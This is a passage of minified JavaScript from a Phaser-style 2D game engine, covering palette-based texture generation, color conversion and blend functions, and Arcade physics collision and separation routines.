e=this.first;e&&e[t]&&e[t].call(e),(e=e.next)!==this.last.next;);}},W.LinkedList.prototype.constructor=W.LinkedList,W.Create=function(t){this.game=t,this.bmd=null,this.canvas=null,this.ctx=null,this.palettes=[{0:"#000",1:"#9D9D9D",2:"#FFF",3:"#BE2633",4:"#E06F8B",5:"#493C2B",6:"#A46422",7:"#EB8931",8:"#F7E26B",9:"#2F484E",A:"#44891A",B:"#A3CE27",C:"#1B2632",D:"#005784",E:"#31A2F2",F:"#B2DCEF"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#f5f4eb"},{0:"#000",1:"#2234d1",2:"#0c7e45",3:"#44aacc",4:"#8a3622",5:"#5c2e78",6:"#aa5c3d",7:"#b5b5b5",8:"#5e606e",9:"#4c81fb",A:"#6cd947",B:"#7be2f9",C:"#eb8a60",D:"#e23d69",E:"#ffd93f",F:"#fff"},{0:"#000",1:"#fff",2:"#8b4131",3:"#7bbdc5",4:"#8b41ac",5:"#6aac41",6:"#3931a4",7:"#d5de73",8:"#945a20",9:"#5a4100",A:"#bd736a",B:"#525252",C:"#838383",D:"#acee8b",E:"#7b73de",F:"#acacac"},{0:"#000",1:"#191028",2:"#46af45",3:"#a1d685",4:"#453e78",5:"#7664fe",6:"#833129",7:"#9ec2e8",8:"#dc534b",9:"#e18d79",A:"#d6b97b",B:"#e9d8a1",C:"#216c4b",D:"#d365c8",E:"#afaab9",F:"#fff"}]},W.Create.PALETTE_ARNE=0,W.Create.PALETTE_JMP=1,W.Create.PALETTE_CGA=2,W.Create.PALETTE_C64=3,W.Create.PALETTE_JAPANESE_MACHINE=4,W.Create.prototype={texture:function(t,e,i,s,r,n,a,o){void 0===i&&(i=8),void 0===s&&(s=i),void 0===r&&(r=0),void 0===n&&(n=!0);var h=e[0].length*i,l=e.length*s;null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(h,l),this.bmd.clear();for(var u=0;u<e.length;u++)for(var c=e[u],d=0;d<c.length;d++){var p=c[d];"."!==p&&" "!==p&&(this.ctx.fillStyle=this.palettes[r][p],this.ctx.fillRect(d*i,u*s,i,s))}return n?this.bmd.generateTexture(t,a,o):this.copy()},grid:function(t,e,i,s,r,n,a,o,h){void 0===a&&(a=!0),null===this.bmd&&(this.bmd=this.game.make.bitmapData(),this.canvas=this.bmd.canvas,this.ctx=this.bmd.context),this.bmd.resize(e,i),this.ctx.fillStyle=n;for(var l=0;l<i;l+=r)this.ctx.fillRect(0,l,e,1);for(var u=0;u<e;u+=s)this.ctx.fillRect(u,0,1,i);return a?this.bmd.generateTexture(t,o,h):this.copy()},copy:function(t,e,i,s,r,n,a){return null==t&&(t=this.game.make.bitmapData()),t.resize(this.bmd.width,this.bmd.height),t.draw(this.bmd,e,i,s,r,n,a)}},W.Create.prototype.constructor=W.Create,W.Color={RED:16711680,ORANGE:16750848,YELLOW:16776960,GREEN:65280,AQUA:65535,BLUE:255,VIOLET:16711935,WHITE:16777215,BLACK:0,GRAY:6710886,packPixel:function(t,e,i,s){return W.Device.LITTLE_ENDIAN?(s<<24|i<<16|e<<8|t)>>>0:(t<<24|e<<16|i<<8|s)>>>0},unpackPixel:function(t,e,i,s){return null==e&&(e=W.Color.createColor()),null==i&&(i=!1),null==s&&(s=!1),W.Device.LITTLE_ENDIAN?(e.a=(4278190080&t)>>>24,e.b=(16711680&t)>>>16,e.g=(65280&t)>>>8,e.r=255&t):(e.r=(4278190080&t)>>>24,e.g=(16711680&t)>>>16,e.b=(65280&t)>>>8,e.a=255&t),e.color=t,e.rgba="rgba("+e.r+","+e.g+","+e.b+","+e.a/255+")",i&&W.Color.RGBtoHSL(e.r,e.g,e.b,e),s&&W.Color.RGBtoHSV(e.r,e.g,e.b,e),e},fromRGBA:function(t,e){return e||(e=W.Color.createColor()),e.r=(4278190080&t)>>>24,e.g=(16711680&t)>>>16,e.b=(65280&t)>>>8,e.a=255&t,e.rgba="rgba("+e.r+","+e.g+","+e.b+","+e.a+")",e},toRGBA:function(t,e,i,s){return t<<24|e<<16|i<<8|s},toABGR:function(t,e,i,s){return(s<<24|i<<16|e<<8|t)>>>0},hexToRGBArray:function(t){return[(t>>16&255)/255,(t>>8&255)/255,(255&t)/255]},RGBArrayToHex:function(t){return(255*t[0]<<16)+(255*t[1]<<8)+255*t[2]},RGBtoHSL:function(t,e,i,s){s||(s=W.Color.createColor(t,e,i,1)),t/=255,e/=255,i/=255;var r=Math.min(t,e,i),n=Math.max(t,e,i);if(s.h=0,s.s=0,s.l=(n+r)/2,n!==r){var a=n-r;s.s=.5<s.l?a/(2-n-r):a/(n+r),n===t?s.h=(e-i)/a+(e<i?6:0):n===e?s.h=(i-t)/a+2:n===i&&(s.h=(t-e)/a+4),s.h/=6}return s},HSLtoRGB:function(t,e,i,s){if(s?(s.r=i,s.g=i,s.b=i):s=W.Color.createColor(i,i,i),0!==e){var r=i<.5?i*(1+e):i+e-i*e,n=2*i-r;s.r=W.Color.hueToColor(n,r,t+1/3),s.g=W.Color.hueToColor(n,r,t),s.b=W.Color.hueToColor(n,r,t-1/3)}return s.r=Math.floor(255*s.r|0),s.g=Math.floor(255*s.g|0),s.b=Math.floor(255*s.b|0),W.Color.updateColor(s),s},RGBtoHSV:function(t,e,i,s){s||(s=W.Color.createColor(t,e,i,255)),t/=255,e/=255,i/=255;var r=Math.min(t,e,i),n=Math.max(t,e,i),a=n-r;return s.h=0,s.s=0===n?0:a/n,(s.v=n)!==r&&(n===t?s.h=(e-i)/a+(e<i?6:0):n===e?s.h=(i-t)/a+2:n===i&&(s.h=(t-e)/a+4),s.h/=6),s},HSVtoRGB:function(t,e,i,s){var r,n,a;void 0===s&&(s=W.Color.createColor(0,0,0,1,t,e,0,i));var o=Math.floor(6*t),h=6*t-o,l=i*(1-e),u=i*(1-h*e),c=i*(1-(1-h)*e);switch(o%6){case 0:r=i,n=c,a=l;break;case 1:r=u,n=i,a=l;break;case 2:r=l,n=i,a=c;break;case 3:r=l,n=u,a=i;break;case 4:r=c,n=l,a=i;break;case 5:r=i,n=l,a=u}return s.r=Math.floor(255*r),s.g=Math.floor(255*n),s.b=Math.floor(255*a),W.Color.updateColor(s),s},hueToColor:function(t,e,i){return i<0&&(i+=1),1<i&&(i-=1),i<1/6?t+6*(e-t)*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t},createColor:function(t,e,i,s,r,n,a,o){var h={r:t||0,g:e||0,b:i||0,a:s||1,h:r||0,s:n||0,l:a||0,v:o||0,color:0,color32:0,rgba:""};return W.Color.updateColor(h)},updateColor:function(t){return t.rgba="rgba("+t.r.toFixed()+","+t.g.toFixed()+","+t.b.toFixed()+","+t.a.toString()+")",t.color=W.Color.getColor(t.r,t.g,t.b),t.color32=W.Color.getColor32(255*t.a,t.r,t.g,t.b),t},getColor32:function(t,e,i,s){return t<<24|e<<16|i<<8|s},getColor:function(t,e,i){return t<<16|e<<8|i},RGBtoString:function(t,e,i,s,r){return void 0===s&&(s=255),void 0===r&&(r="#"),"#"===r?"#"+((1<<24)+(t<<16)+(e<<8)+i).toString(16).slice(1):"0x"+W.Color.componentToHex(s)+W.Color.componentToHex(t)+W.Color.componentToHex(e)+W.Color.componentToHex(i)},hexToRGB:function(t){var e=W.Color.hexToColor(t);if(e)return W.Color.getColor32(e.a,e.r,e.g,e.b)},hexToColor:function(t,e){t=t.replace(/^(?:#|0x)?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,s){return e+e+i+i+s+s});var i=/^(?:#|0x)?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);if(i){var s=parseInt(i[1],16),r=parseInt(i[2],16),n=parseInt(i[3],16);e?(e.r=s,e.g=r,e.b=n):e=W.Color.createColor(s,r,n)}return e},webToColor:function(t,e){e||(e=W.Color.createColor());var i=/^rgba?\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(?:,\s*(\d+(?:\.\d+)?))?\s*\)$/.exec(t);return i&&(e.r=~~Number(i[1]),e.g=~~Number(i[2]),e.b=~~Number(i[3]),e.a=void 0!==i[4]?Number(i[4]):1,W.Color.updateColor(e)),e},valueToColor:function(t,e){if(e||(e=W.Color.createColor()),"string"==typeof t)return 0===t.indexOf("rgb")?W.Color.webToColor(t,e):(e.a=1,W.Color.hexToColor(t,e));if("number"!=typeof t)return e;var i=W.Color.getRGB(t);return e.r=i.r,e.g=i.g,e.b=i.b,e.a=i.a/255,e},componentToHex:function(t){var e=t.toString(16);return 1===e.length?"0"+e:e},HSVColorWheel:function(t,e){void 0===t&&(t=1),void 0===e&&(e=1);for(var i=[],s=0;s<=359;s++)i.push(W.Color.HSVtoRGB(s/359,t,e));return i},HSLColorWheel:function(t,e){void 0===t&&(t=.5),void 0===e&&(e=.5);for(var i=[],s=0;s<=359;s++)i.push(W.Color.HSLtoRGB(s/359,t,e));return i},interpolateColor:function(t,e,i,s,r,n){void 0===r&&(r=255),void 0===n&&(n=0);var a=W.Color.getRGB(t),o=W.Color.getRGB(e);if(0===n)var h=(o.red-a.red)*s/i+a.red,l=(o.green-a.green)*s/i+a.green,u=(o.blue-a.blue)*s/i+a.blue;if(1===n){var c,d=W.Color.RGBtoHSV(a.r,a.g,a.b),p=W.Color.RGBtoHSV(o.r,o.g,o.b),f=p.h-d.h;if(d.h>p.h){var m=p.h;p.h=d.h,d.h=m,f=-f,s=i-s}.5<f&&(d.h=d.h+1,c=((p.h-d.h)*s/i+d.h)%1),f<=.5&&(c=(p.h-d.h)*s/i+d.h);var g=(p.s-d.s)*s/i+d.s,y=(p.v-d.v)*s/i+d.v,v=W.Color.HSVtoRGB(c,g,y,v);h=v.r,l=v.g,u=v.b}return W.Color.getColor32(r,h,l,u)},interpolateColorWithRGB:function(t,e,i,s,r,n){var a=W.Color.getRGB(t),o=(e-a.red)*n/r+a.red,h=(i-a.green)*n/r+a.green,l=(s-a.blue)*n/r+a.blue;return W.Color.getColor(o,h,l)},interpolateRGB:function(t,e,i,s,r,n,a,o){var h=(s-t)*o/a+t,l=(r-e)*o/a+e,u=(n-i)*o/a+i;return W.Color.getColor(h,l,u)},linear:function(t,e,i){return this.interpolateColor(t,e,1,i)},linearInterpolation:function(t,e){var i=W.Math.linear(0,t.length-1,e),s=t[Math.floor(i)],r=t[Math.ceil(i)];return this.linear(s,r,i%1)},getRandomColor:function(t,e,i){if(void 0===t&&(t=0),void 0===e&&(e=255),void 0===i&&(i=255),255<e||e<t)return W.Color.getColor(255,255,255);var s=t+Math.round(Math.random()*(e-t)),r=t+Math.round(Math.random()*(e-t)),n=t+Math.round(Math.random()*(e-t));return W.Color.getColor32(i,s,r,n)},getRGB:function(t){return 16777215<t?{alpha:t>>>24,red:t>>16&255,green:t>>8&255,blue:255&t,a:t>>>24,r:t>>16&255,g:t>>8&255,b:255&t}:{alpha:255,red:t>>16&255,green:t>>8&255,blue:255&t,a:255,r:t>>16&255,g:t>>8&255,b:255&t}},getWebRGB:function(t){if("object"==typeof t)return"rgba("+t.r.toString()+","+t.g.toString()+","+t.b.toString()+","+(t.a/255).toString()+")";var e=W.Color.getRGB(t);return"rgba("+e.r.toString()+","+e.g.toString()+","+e.b.toString()+","+(e.a/255).toString()+")"},getAlpha:function(t){return t>>>24},getAlphaFloat:function(t){return(t>>>24)/255},getRed:function(t){return t>>16&255},getGreen:function(t){return t>>8&255},getBlue:function(t){return 255&t},blendNormal:function(t){return t},blendLighten:function(t,e){return t<e?e:t},blendDarken:function(t,e){return t<e?t:e},blendMultiply:function(t,e){return t*e/255},blendAverage:function(t,e){return(t+e)/2},blendAdd:function(t,e){return Math.min(255,t+e)},blendSubtract:function(t,e){return Math.max(0,t+e-255)},blendDifference:function(t,e){return Math.abs(t-e)},blendNegation:function(t,e){return 255-Math.abs(255-t-e)},blendScreen:function(t,e){return 255-((255-t)*(255-e)>>8)},blendExclusion:function(t,e){return t+e-2*t*e/255},blendOverlay:function(t,e){return e<128?2*t*e/255:255-2*(255-t)*(255-e)/255},blendSoftLight:function(t,e){return e<128?2*(64+(t>>1))*(e/255):255-2*(255-(64+(t>>1)))*(255-e)/255},blendHardLight:function(t,e){return W.Color.blendOverlay(e,t)},blendColorDodge:function(t,e){return 255===e?e:Math.min(255,(t<<8)/(255-e))},blendColorBurn:function(t,e){return 0===e?e:Math.max(0,255-(255-t<<8)/e)},blendLinearDodge:function(t,e){return W.Color.blendAdd(t,e)},blendLinearBurn:function(t,e){return W.Color.blendSubtract(t,e)},blendLinearLight:function(t,e){return e<128?W.Color.blendLinearBurn(t,2*e):W.Color.blendLinearDodge(t,2*(e-128))},blendVividLight:function(t,e){return e<128?W.Color.blendColorBurn(t,2*e):W.Color.blendColorDodge(t,2*(e-128))},blendPinLight:function(t,e){return e<128?W.Color.blendDarken(t,2*e):W.Color.blendLighten(t,2*(e-128))},blendHardMix:function(t,e){return W.Color.blendVividLight(t,e)<128?0:255},blendReflect:function(t,e){return 255===e?e:Math.min(255,t*t/(255-e))},blendGlow:function(t,e){return W.Color.blendReflect(e,t)},blendPhoenix:function(t,e){return Math.min(t,e)-Math.max(t,e)+255}},W.Physics=function(t,e){e=e||{},this.game=t,this.config=e,this.arcade=null,this.p2=null,this.ninja=null,this.box2d=null,this.chipmunk=null,this.matter=null,this.parseConfig()},W.Physics.ARCADE=0,W.Physics.P2JS=1,W.Physics.NINJA=2,W.Physics.BOX2D=3,W.Physics.CHIPMUNK=4,W.Physics.MATTERJS=5,W.Physics.prototype={parseConfig:function(){this.config.hasOwnProperty("arcade")&&!0!==this.config.arcade||!W.Physics.hasOwnProperty("Arcade")||(this.arcade=new W.Physics.Arcade(this.game)),this.config.hasOwnProperty("ninja")&&!0===this.config.ninja&&W.Physics.hasOwnProperty("Ninja")&&(this.ninja=new W.Physics.Ninja(this.game)),this.config.hasOwnProperty("p2")&&!0===this.config.p2&&W.Physics.hasOwnProperty("P2")&&(this.p2=new W.Physics.P2(this.game,this.config)),this.config.hasOwnProperty("box2d")&&!0===this.config.box2d&&W.Physics.hasOwnProperty("BOX2D")&&(this.box2d=new W.Physics.Box2D(this.game,this.config)),this.config.hasOwnProperty("matter")&&!0===this.config.matter&&W.Physics.hasOwnProperty("Matter")&&(this.matter=new W.Physics.Matter(this.game,this.config))},startSystem:function(t){t===W.Physics.ARCADE?this.arcade=new W.Physics.Arcade(this.game):t===W.Physics.P2JS?null===this.p2?this.p2=new W.Physics.P2(this.game,this.config):this.p2.reset():t===W.Physics.NINJA?this.ninja=new W.Physics.Ninja(this.game):t===W.Physics.BOX2D?null===this.box2d?this.box2d=new W.Physics.Box2D(this.game,this.config):this.box2d.reset():t===W.Physics.MATTERJS&&(null===this.matter?this.matter=new W.Physics.Matter(this.game,this.config):this.matter.reset())},enable:function(t,e,i){void 0===e&&(e=W.Physics.ARCADE),void 0===i&&(i=!1),e===W.Physics.ARCADE?this.arcade.enable(t):e===W.Physics.P2JS&&this.p2?this.p2.enable(t,i):e===W.Physics.NINJA&&this.ninja?this.ninja.enableAABB(t):e===W.Physics.BOX2D&&this.box2d?this.box2d.enable(t):e===W.Physics.MATTERJS&&this.matter?this.matter.enable(t):console.warn(t.key+" is attempting to enable a physics body using an unknown physics system.")},preUpdate:function(){this.p2&&this.p2.preUpdate(),this.box2d&&this.box2d.preUpdate(),this.matter&&this.matter.preUpdate()},update:function(){this.p2&&this.p2.update(),this.box2d&&this.box2d.update(),this.matter&&this.matter.update()},setBoundsToWorld:function(){this.arcade&&this.arcade.setBoundsToWorld(),this.ninja&&this.ninja.setBoundsToWorld(),this.p2&&this.p2.setBoundsToWorld(),this.box2d&&this.box2d.setBoundsToWorld(),this.matter&&this.matter.setBoundsToWorld()},clear:function(){this.p2&&this.p2.clear(),this.box2d&&this.box2d.clear(),this.matter&&this.matter.clear()},reset:function(){this.p2&&this.p2.reset(),this.box2d&&this.box2d.reset(),this.matter&&this.matter.reset()},destroy:function(){this.p2&&this.p2.destroy(),this.box2d&&this.box2d.destroy(),this.matter&&this.matter.destroy(),this.arcade=null,this.ninja=null,this.p2=null,this.box2d=null,this.matter=null}},W.Physics.prototype.constructor=W.Physics,W.Physics.Arcade=function(t){this.game=t,this.gravity=new W.Point,this.bounds=new W.Rectangle(0,0,t.world.width,t.world.height),this.checkCollision={up:!0,down:!0,left:!0,right:!0},this.maxObjects=10,this.maxLevels=4,this.OVERLAP_BIAS=4,this.forceX=!1,this.sortDirection=W.Physics.Arcade.LEFT_RIGHT,this.skipQuadTree=!0,this.isPaused=!1,this.quadTree=new W.QuadTree(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this._total=0,this.setBoundsToWorld()},W.Physics.Arcade.prototype.constructor=W.Physics.Arcade,W.Physics.Arcade.SORT_NONE=0,W.Physics.Arcade.LEFT_RIGHT=1,W.Physics.Arcade.RIGHT_LEFT=2,W.Physics.Arcade.TOP_BOTTOM=3,W.Physics.Arcade.BOTTOM_TOP=4,W.Physics.Arcade.prototype={setBounds:function(t,e,i,s){this.bounds.setTo(t,e,i,s)},setBoundsToWorld:function(){this.bounds.copyFrom(this.game.world.bounds)},enable:function(t,e){void 0===e&&(e=!0);var i=1;if(Array.isArray(t))for(i=t.length;i--;)t[i]instanceof W.Group?this.enable(t[i].children,e):(this.enableBody(t[i]),e&&t[i].hasOwnProperty("children")&&0<t[i].children.length&&this.enable(t[i],!0));else t instanceof W.Group?this.enable(t.children,e):(this.enableBody(t),e&&t.hasOwnProperty("children")&&0<t.children.length&&this.enable(t.children,!0))},enableBody:function(t){t.hasOwnProperty("body")&&null===t.body&&(t.body=new W.Physics.Arcade.Body(t),t.parent&&t.parent instanceof W.Group&&t.parent.addToHash(t))},updateMotion:function(t){if(t.allowRotation){var e=this.computeVelocity(0,t,t.angularVelocity,t.angularAcceleration,t.angularDrag,t.maxAngular)-t.angularVelocity;t.angularVelocity+=e,t.rotation+=.001*t.angularVelocity*this.game.time.delta}t.velocity.x=this.computeVelocity(1,t,t.velocity.x,t.acceleration.x,t.drag.x,t.maxVelocity.x),t.velocity.y=this.computeVelocity(2,t,t.velocity.y,t.acceleration.y,t.drag.y,t.maxVelocity.y)},computeVelocity:function(t,e,i,s,r,n){void 0===n&&(n=1e4);var a=.001*this.game.time.delta;return 1===t&&e.allowGravity?i+=(this.gravity.x+e.gravity.x)*a:2===t&&e.allowGravity&&(i+=(this.gravity.y+e.gravity.y)*a),s?i+=s*a:r&&e.allowDrag&&(0<i-(r*=a)?i-=r:i+r<0?i+=r:i=0),n<i?i=n:i<-n&&(i=-n),i},overlap:function(t,e,i,s,r){return i=i||null,s=s||null,r=r||i,this._total=0,this.collideObjects(t,e,i,s,r,!0),0<this._total},collide:function(t,e,i,s,r){return i=i||null,s=s||null,r=r||i,this._total=0,this.collideObjects(t,e,i,s,r,!1),0<this._total},sortLeftRight:function(t,e){return t.body&&e.body?t.body.x-e.body.x:0},sortRightLeft:function(t,e){return t.body&&e.body?e.body.x-t.body.x:0},sortTopBottom:function(t,e){return t.body&&e.body?t.body.y-e.body.y:0},sortBottomTop:function(t,e){return t.body&&e.body?e.body.y-t.body.y:0},sort:function(t,e){null!==t.physicsSortDirection?e=t.physicsSortDirection:void 0===e&&(e=this.sortDirection),e===W.Physics.Arcade.LEFT_RIGHT?t.hash.sort(this.sortLeftRight):e===W.Physics.Arcade.RIGHT_LEFT?t.hash.sort(this.sortRightLeft):e===W.Physics.Arcade.TOP_BOTTOM?t.hash.sort(this.sortTopBottom):e===W.Physics.Arcade.BOTTOM_TOP&&t.hash.sort(this.sortBottomTop)},collideObjects:function(t,e,i,s,r,n){if(!Array.isArray(t)&&Array.isArray(e))for(var a=0;a<e.length;a++)e[a]&&this.collideHandler(t,e[a],i,s,r,n);else if(Array.isArray(t)&&!Array.isArray(e))for(a=0;a<t.length;a++)t[a]&&this.collideHandler(t[a],e,i,s,r,n);else if(Array.isArray(t)&&Array.isArray(e)){for(a=0;a<t.length;a++)if(t[a])for(var o=0;o<e.length;o++)e[o]&&this.collideHandler(t[a],e[o],i,s,r,n)}else this.collideHandler(t,e,i,s,r,n)},collideHandler:function(t,e,i,s,r,n){if(void 0===e&&t.physicsType===W.GROUP)return this.sort(t),void this.collideGroupVsSelf(t,i,s,r,n);t&&e&&t.exists&&e.exists&&(this.sortDirection!==W.Physics.Arcade.SORT_NONE&&(t.physicsType===W.GROUP&&this.sort(t),e.physicsType===W.GROUP&&this.sort(e)),t.physicsType===W.SPRITE?e.physicsType===W.SPRITE?this.collideSpriteVsSprite(t,e,i,s,r,n):e.physicsType===W.GROUP?this.collideSpriteVsGroup(t,e,i,s,r,n):e.physicsType===W.TILEMAPLAYER&&this.collideSpriteVsTilemapLayer(t,e,i,s,r,n):t.physicsType===W.GROUP?e.physicsType===W.SPRITE?this.collideSpriteVsGroup(e,t,i,s,r,n):e.physicsType===W.GROUP?this.collideGroupVsGroup(t,e,i,s,r,n):e.physicsType===W.TILEMAPLAYER&&this.collideGroupVsTilemapLayer(t,e,i,s,r,n):t.physicsType===W.TILEMAPLAYER&&(e.physicsType===W.SPRITE?this.collideSpriteVsTilemapLayer(e,t,i,s,r,n):e.physicsType===W.GROUP&&this.collideGroupVsTilemapLayer(e,t,i,s,r,n)))},collideSpriteVsSprite:function(t,e,i,s,r,n){return!(!t.body||!e.body)&&(this.separate(t.body,e.body,s,r,n)&&(i&&i.call(r,t,e),this._total++),!0)},collideSpriteVsGroup:function(t,e,i,s,r,n){if(0!==e.length&&t.body)if(this.skipQuadTree||t.body.skipQuadTree)for(var a={},o=0;o<e.hash.length;o++){var h=e.hash[o];if(h&&h.exists&&h.body){if(a=h.body.getBounds(a),this.sortDirection===W.Physics.Arcade.LEFT_RIGHT){if(t.body.right<a.x)break;if(a.right<t.body.x)continue}else if(this.sortDirection===W.Physics.Arcade.RIGHT_LEFT){if(t.body.x>a.right)break;if(a.x>t.body.right)continue}else if(this.sortDirection===W.Physics.Arcade.TOP_BOTTOM){if(t.body.bottom<a.y)break;if(a.bottom<t.body.y)continue}else if(this.sortDirection===W.Physics.Arcade.BOTTOM_TOP){if(t.body.y>a.bottom)break;if(a.y>t.body.bottom)continue}this.collideSpriteVsSprite(t,h,i,s,r,n)}}else{this.quadTree.clear(),this.quadTree.reset(this.game.world.bounds.x,this.game.world.bounds.y,this.game.world.bounds.width,this.game.world.bounds.height,this.maxObjects,this.maxLevels),this.quadTree.populate(e);var l=this.quadTree.retrieve(t);for(o=0;o<l.length;o++)this.separate(t.body,l[o],s,r,n)&&(i&&i.call(r,t,l[o].sprite),this._total++)}},collideGroupVsSelf:function(t,e,i,s,r){if(0!==t.length)for(var n=0;n<t.hash.length;n++){var a={},o=t.hash[n];if(o&&o.exists&&o.body){a=o.body.getBounds(a);for(var h=n+1;h<t.hash.length;h++){var l={},u=t.hash[h];if(u&&u.exists&&u.body){if(l=u.body.getBounds(l),this.sortDirection===W.Physics.Arcade.LEFT_RIGHT){if(a.right<l.x)break;if(l.right<a.x)continue}else if(this.sortDirection===W.Physics.Arcade.RIGHT_LEFT){if(a.x>l.right)continue;if(l.x>a.right)break}else if(this.sortDirection===W.Physics.Arcade.TOP_BOTTOM){if(a.bottom<l.y)continue;if(l.bottom<a.y)break}else if(this.sortDirection===W.Physics.Arcade.BOTTOM_TOP){if(a.y>l.bottom)continue;if(l.y>o.body.bottom)break}this.collideSpriteVsSprite(o,u,e,i,s,r)}}}}},collideGroupVsGroup:function(t,e,i,s,r,n){if(0!==t.length&&0!==e.length)for(var a=0;a<t.children.length;a++)t.children[a].exists&&(t.children[a].physicsType===W.GROUP?this.collideGroupVsGroup(t.children[a],e,i,s,r,n):this.collideSpriteVsGroup(t.children[a],e,i,s,r,n))},separate:function(t,e,i,s,r){if(!t.enable||!e.enable||t.checkCollision.none||e.checkCollision.none||!this.intersects(t,e))return!1;if(i&&!1===i.call(s,t.sprite,e.sprite))return!1;if(t.isCircle&&e.isCircle)return this.separateCircle(t,e,r);if(t.isCircle!==e.isCircle){var n=t.isCircle?e:t,a=t.isCircle?t:e,o=n.x,h=n.y,l=n.right,u=n.bottom,c=a.center;if((c.y<h||c.y>u)&&(c.x<o||c.x>l))return this.separateCircle(t,e,r)}var d=!1,p=!1;this.forceX||Math.abs(this.gravity.y+t.gravity.y)<Math.abs(this.gravity.x+t.gravity.x)?(d=this.separateX(t,e,r),this.intersects(t,e)&&(p=this.separateY(t,e,r))):(p=this.separateY(t,e,r),this.intersects(t,e)&&(d=this.separateX(t,e,r)));var f=d||p;return f&&(r?(t.onOverlap&&t.onOverlap.dispatch(t.sprite,e.sprite),e.onOverlap&&e.onOverlap.dispatch(e.sprite,t.sprite)):(t.onCollide&&t.onCollide.dispatch(t.sprite,e.sprite),e.onCollide&&e.onCollide.dispatch(e.sprite,t.sprite))),f},intersects:function(t,e){return t!==e&&(t.isCircle?e.isCircle?W.Math.distance(t.center.x,t.center.y,e.center.x,e.center.y)<=t.halfWidth+e.halfWidth:this.circleBodyIntersects(t,e):e.isCircle?this.circleBodyIntersects(e,t):!(t.right<=e.position.x)&&(!(t.bottom<=e.position.y)&&(!(t.position.x>=e.right)&&!(t.position.y>=e.bottom))))},circleBodyIntersects:function(t,e){var i=W.Math.clamp(t.center.x,e.left,e.right),s=W.Math.clamp(t.center.y,e.top,e.bottom);return(t.center.x-i)*(t.center.x-i)+(t.center.y-s)*(t.center.y-s)<=t.halfWidth*t.halfWidth},separateCircle:function(t,e,i){this.getOverlapX(t,e),this.getOverlapY(t,e);var s=e.center.x-t.center.x,r=e.center.y-t.center.y,n=Math.atan2(r,s),a=0;if(t.isCircle!==e.isCircle){var o={x:e.isCircle?t.position.x:e.position.x,y:e.isCircle?t.position.y:e.position.y,right:e.isCircle?t.right:e.right,bottom:e.isCircle?t.bottom:e.bottom},h={x:t.isCircle?t.center.x:e.center.x,y:t.isCircle?t.center.y:e.center.y,radius:t.isCircle?t.halfWidth:e.halfWidth};h.y<o.y?h.x<o.x?a=W.Math.distance(h.x,h.y,o.x,o.y)-h.radius:o.right<h.x&&(a=W.Math.distance(h.x,h.y,o.right,o.y)-h.radius):o.bottom<h.y&&(h.x<o.x?a=W.Math.distance(h.x,h.y,o.x,o.bottom)-h.radius:o.right<h.x&&(a=W.Math.distance(h.x,h.y,o.right,o.bottom)-h.radius)),a*=-1}else a=t.halfWidth+e.halfWidth-W.Math.distance(t.center.x,t.center.y,e.center.x,e.center.y);if(i||0===a||t.immovable&&e.immovable||t.customSeparateX||e.customSeparateX)return 0!==a&&(t.onOverlap&&t.onOverlap.dispatch(t.sprite,e.sprite),e.onOverlap&&e.onOverlap.dispatch(e.sprite,t.sprite)),0!==a;var l=t.velocity.x*Math.cos(n)+t.velocity.y*Math.sin(n),u=-t.velocity.x*Math.sin(n)+t.velocity.y*Math.cos(n),c=e.velocity.x*Math.cos(n)+e.velocity.y*Math.sin(n),d=-e.velocity.x*Math.sin(n)+e.velocity.y*Math.cos(n),p=((t.mass-e.mass)*l+2*e.mass*c)/(t.mass+e.mass),f=(2*t.mass*l+(e.mass-t.mass)*c)/(t.mass+e.mass);return t.immovable||(t.velocity.x=(p*Math.cos(n)-u*Math.sin(n))*t.bounce.x,t.velocity.y=(u*Math.cos(n)+p*Math.sin(n))*t.bounce.y),e.immovable||(e.velocity.x=(f*Math.cos(n)-d*Math.sin(n))*e.bounce.x,e.velocity.y=(d*Math.cos(n)+f*Math.sin(n))*e.bounce.y),Math.abs(n)<Math.PI/2?0<t.velocity.x&&!t.immovable&&e.velocity.x>t.velocity.x?t.velocity.x*=-1:e.velocity.x<0&&!e.immovable&&t.velocity.x<e.velocity.x?e.velocity.x*=-1:0<t.velocity.y&&!t.immovable&&e.velocity.y>t.velocity.y?t.velocity.y*=-1:e.velocity.y<0&&!e.immovable&&t.velocity.y<e.velocity.y&&(e.velocity.y*=-1):Math.abs(n)>Math.PI/2&&(t.velocity.x<0&&!t.immovable&&e.velocity.x<t.velocity.x?t.velocity.x*=-1:0<e.velocity.x&&!e.immovable&&t.velocity.x>e.velocity.x?e.velocity.x*=-1:t.velocity.y<0&&!t.immovable&&e.velocity.y<t.velocity.y?t.velocity.y*=-1:0<e.velocity.y&&!e.immovable&&t.velocity.x>e.velocity.y&&(e.velocity.y*=-1)),t.immovable||(t.x+=.001*t.velocity.x*this.game.time.delta-a*Math.cos(n),t.y+=.001*t.velocity.y*this.game.time.delta-a*Math.sin(n)),e.immovable||(e.x+=.001*e.velocity.x*this.game.time.delta+a*Math.cos(n),e.y+=.001*e.velocity.y*this.game.time.delta+a*Math.sin(n)),t.onCollide&&t.onCollide.dispatch(t.sprite,e.sprite),e.onCollide&&e.onCollide.dispatch(e.sprite,t.sprite),!0},getOverlapX:function(t,e,i){var s=0,r=t.deltaAbsX()+e.deltaAbsX()+this.OVERLAP_BIAS;return 0===t.deltaX()&&0===e.deltaX()?(t.embedded=!0,e.embedded=!0):t.deltaX()>e.deltaX()?r<(s=t.right-e.x)&&!i||!1===t.checkCollision.right||!1===e.checkCollision.left?s=0:(t.touching.none=!1,t.touching.right=!0,e.touching.none=!1,e.touching.left=!0):t.deltaX()<e.deltaX()&&(r<-(s=t.x-e.width-e.x)&&!i||!1===t.checkCollision.left||!1===e.checkCollision.right?s=0:(t.touching.none=!1,t.touching.left=!0,e.touching.none=!1,e.touching.right=!0)),t.overlapX=s,e.overlapX=s},getOverlapY:function(t,e,i){var 